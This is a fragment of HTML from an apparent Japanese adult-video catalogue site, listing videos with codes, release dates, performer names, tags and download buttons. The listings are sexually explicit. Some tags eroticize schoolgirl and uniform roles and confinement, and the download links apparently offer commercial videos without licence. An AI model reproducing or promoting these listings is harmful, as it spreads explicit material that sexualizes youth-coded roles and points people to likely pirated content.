                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%B7%B1%E7%94%B0%E3%81%88%E3%81%84%E3%81%BF/">深田えいみ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E5%A7%89%E3%81%95%E3%82%93/">お姉さん</a> <a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E7%99%BA%E6%B1%97/">発汗</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23357-shkd-897-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23296-rbk-016-.html">RBK-016 - 詩月まどか 花嫁・若妻. 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23296-rbk-016-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_rbk-016--1.jpg" alt="RBK-016 - 詩月まどか 花嫁・若妻. 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">RBK-016</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-16-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">112分鐘  (HD: 112分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E8%A9%A9%E6%9C%88%E3%81%BE%E3%81%A9%E3%81%8B/">詩月まどか</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E8%8A%B1%E5%AB%81%E3%83%BB%E8%8B%A5%E5%A6%BB/">花嫁・若妻</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23296-rbk-016-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23294-atid-464-.html">ATID-464 - 桜香美羽 注目の女優 アナル ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23294-atid-464-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_atid-464--1.jpg" alt="ATID-464 - 桜香美羽 注目の女優 アナル ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATID-464</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-16-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">165分鐘  (HD: 165分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%A1%9C%E9%A6%99%E7%BE%8E%E7%BE%BD/">桜香美羽</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23294-atid-464-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23291-atid-466-.html">ATID-466 - 今井夏帆 黒人男優 注目の女優 巨大なディック – ラージディック</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23291-atid-466-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_atid-466--1.jpg" alt="ATID-466 - 今井夏帆 黒人男優 注目の女優 巨大なディック – ラージディック"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATID-466</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-16-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">118分鐘  (HD: 118分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%BB%8A%E4%BA%95%E5%A4%8F%E5%B8%86/">今井夏帆</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E5%A4%A7%E3%81%AA%E3%83%87%E3%82%A3%E3%83%83%E3%82%AF/">巨大なディック</a> <a href="https://javxxx18.com/tags/%E3%83%A9%E3%83%BC%E3%82%B8%E3%83%87%E3%82%A3%E3%83%83%E3%82%AF/">ラージディック</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E9%BB%92%E4%BA%BA%E7%94%B7%E5%84%AA/">黒人男優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23291-atid-466-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23267-jbd-268-bdsm-.html">JBD-268 - 宮沢ちはる 花嫁・若妻. BDSM 注目の女優</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23267-jbd-268-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_jbd-268-bdsm--1.jpg" alt="JBD-268 - 宮沢ちはる 花嫁・若妻. BDSM 注目の女優"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">JBD-268</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-15-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">116分鐘  (HD: 116分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%AE%AE%E6%B2%A2%E3%81%A1%E3%81%AF%E3%82%8B/">宮沢ちはる</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E8%8A%B1%E5%AB%81%E3%83%BB%E8%8B%A5%E5%A6%BB/">花嫁・若妻</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23267-jbd-268-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23144-atkd-271-.html">ATKD-271 - 石原莉奈 西野翔 希島あいり 桐嶋りの 松下紗栄子 佐々木あき 笹本結愛 逢沢まりあ 美谷朱里 最上りこ 希崎ジェシカ 桜木凛 希美まゆ 小野寺梨紗 夏目彩春 香椎りあ 川上奈々美 八神さおり 夏目あきら ティア 人妻 コンパイル</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23144-atkd-271-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_atkd-271--1.jpg" alt="ATKD-271 - 石原莉奈 西野翔 希島あいり 桐嶋りの 松下紗栄子 佐々木あき 笹本結愛 逢沢まりあ 美谷朱里 最上りこ 希崎ジェシカ 桜木凛 希美まゆ 小野寺梨紗 夏目彩春 香椎りあ 川上奈々美 八神さおり 夏目あきら ティア 人妻 コンパイル"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATKD-271</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-08-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">479分鐘</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E3%83%86%E3%82%A3%E3%82%A2/">ティア</a>, <a href="https://javxxx18.com/xfsearch/actress/%E4%BD%90%E3%80%85%E6%9C%A8%E3%81%82%E3%81%8D/">佐々木あき</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%85%AB%E7%A5%9E%E3%81%95%E3%81%8A%E3%82%8A/">八神さおり</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%A4%8F%E7%9B%AE%E3%81%82%E3%81%8D%E3%82%89/">夏目あきら</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%A4%8F%E7%9B%AE%E5%BD%A9%E6%98%A5/">夏目彩春</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%B0%8F%E9%87%8E%E5%AF%BA%E6%A2%A8%E7%B4%97/">小野寺梨紗</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%B7%9D%E4%B8%8A%E5%A5%88%E3%80%85%E7%BE%8E/">川上奈々美</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%B8%8C%E5%B3%B6%E3%81%82%E3%81%84%E3%82%8A/">希島あいり</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%B8%8C%E5%B4%8E%E3%82%B8%E3%82%A7%E3%82%B7%E3%82%AB/">希崎ジェシカ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E5%B8%8C%E7%BE%8E%E3%81%BE%E3%82%86/">希美まゆ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%9C%80%E4%B8%8A%E3%82%8A%E3%81%93/">最上りこ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%9D%BE%E4%B8%8B%E7%B4%97%E6%A0%84%E5%AD%90/">松下紗栄子</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%A1%90%E5%B6%8B%E3%82%8A%E3%81%AE/">桐嶋りの</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%A1%9C%E6%9C%A8%E5%87%9B/">桜木凛</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%9F%B3%E5%8E%9F%E8%8E%89%E5%A5%88/">石原莉奈</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%AC%B9%E6%9C%AC%E7%B5%90%E6%84%9B/">笹本結愛</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%BE%8E%E8%B0%B7%E6%9C%B1%E9%87%8C/">美谷朱里</a>, <a href="https://javxxx18.com/xfsearch/actress/%E8%A5%BF%E9%87%8E%E7%BF%94/">西野翔</a>, <a href="https://javxxx18.com/xfsearch/actress/%E9%80%A2%E6%B2%A2%E3%81%BE%E3%82%8A%E3%81%82/">逢沢まりあ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E9%A6%99%E6%A4%8E%E3%82%8A%E3%81%82/">香椎りあ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%B3%E3%83%B3%E3%83%91%E3%82%A4%E3%83%AB/">コンパイル</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23144-atkd-271-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23066-adn-183-.html">ADN-183 - 柚月ひまわり 女教師 注目の女優 ドラマ 監禁</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23066-adn-183-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_adn-183--1.jpg" alt="ADN-183 - 柚月ひまわり 女教師 注目の女優 ドラマ 監禁"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-183</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-03-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">115分鐘  (HD: 115分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9F%9A%E6%9C%88%E3%81%B2%E3%81%BE%E3%82%8F%E3%82%8A/">柚月ひまわり</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E6%95%99%E5%B8%AB/">女教師</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E7%9B%A3%E7%A6%81/">監禁</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23066-adn-183-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23059-shkd-806-.html">SHKD-806 - 枢木あおい 女子学生 ドキュメント 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23059-shkd-806-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_shkd-806--1.jpg" alt="SHKD-806 - 枢木あおい 女子学生 ドキュメント 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-806</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-03-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">131分鐘  (HD: 131分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9E%A2%E6%9C%A8%E3%81%82%E3%81%8A%E3%81%84/">枢木あおい</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%83%88/">ドキュメント</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E5%AD%90%E5%AD%A6%E7%94%9F/">女子学生</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23059-shkd-806-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/23042-adn-070-.html">ADN-070 - 原ちとせ 注目の女優 欺く妻 ドラマ ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/23042-adn-070-.html" class="img"><img class="image" src="/uploads/posts/2021-06/poster_adn-070--1.jpg" alt="ADN-070 - 原ちとせ 注目の女優 欺く妻 ドラマ ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-070</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">06-02-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">95分鐘  (HD: 95分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%8E%9F%E3%81%A1%E3%81%A8%E3%81%9B/">原ちとせ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%AC%BA%E3%81%8F%E5%A6%BB/">欺く妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/23042-adn-070-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22701-atid-460-.html">ATID-460 - 武田エレナ 秘書 注目の女優 アナル ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22701-atid-460-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_atid-460--1.jpg" alt="ATID-460 - 武田エレナ 秘書 注目の女優 アナル ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATID-460</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-15-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">114分鐘  (HD: 114分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%AD%A6%E7%94%B0%E3%82%A8%E3%83%AC%E3%83%8A/">武田エレナ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E7%A7%98%E6%9B%B8/">秘書</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22701-atid-460-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22632-adn-310-.html">ADN-310 - 小早川怜子 人妻 注目の女優 欺く妻</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22632-adn-310-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_adn-310--1.jpg" alt="ADN-310 - 小早川怜子 人妻 注目の女優 欺く妻"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-310</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-13-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">110分鐘  (HD: 110分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B0%8F%E6%97%A9%E5%B7%9D%E6%80%9C%E5%AD%90/">小早川怜子</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%AC%BA%E3%81%8F%E5%A6%BB/">欺く妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22632-adn-310-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22631-adn-312-.html">ADN-312 - 川上奈々美 人妻 注目の女優 欺く妻</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22631-adn-312-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_adn-312--1.jpg" alt="ADN-312 - 川上奈々美 人妻 注目の女優 欺く妻"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-312</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-13-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">118分鐘  (HD: 118分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B7%9D%E4%B8%8A%E5%A5%88%E3%80%85%E7%BE%8E/">川上奈々美</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%AC%BA%E3%81%8F%E5%A6%BB/">欺く妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22631-adn-312-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22628-jbd-267-bdsm-.html">JBD-267 - はるか 女子学生 BDSM 注目の女優 アナル</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22628-jbd-267-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_jbd-267-bdsm--1.jpg" alt="JBD-267 - はるか 女子学生 BDSM 注目の女優 アナル"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">JBD-267</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-13-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">179分鐘  (HD: 179分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E3%81%AF%E3%82%8B%E3%81%8B/">はるか</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E5%AD%90%E5%AD%A6%E7%94%9F/">女子学生</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22628-jbd-267-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22620-adn-313-.html">ADN-313 - 天然かのん 制服 美少女. 注目の女優</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22620-adn-313-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_adn-313--1.jpg" alt="ADN-313 - 天然かのん 制服 美少女. 注目の女優"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-313</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-12-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">147分鐘  (HD: 147分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A4%A9%E7%84%B6%E3%81%8B%E3%81%AE%E3%82%93/">天然かのん</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8/">マッサージ</a> <a href="https://javxxx18.com/tags/%E5%88%B6%E6%9C%8D/">制服</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a></div>
                </div>	
